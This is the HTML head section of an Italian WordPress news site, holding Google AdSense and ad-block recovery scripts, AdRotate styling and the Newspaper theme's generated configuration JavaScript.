gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/37144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="d3a9ed07b5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

